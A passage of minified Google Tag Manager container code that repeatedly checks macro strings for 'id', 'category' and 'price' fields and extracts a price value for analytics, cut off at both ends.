);\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } 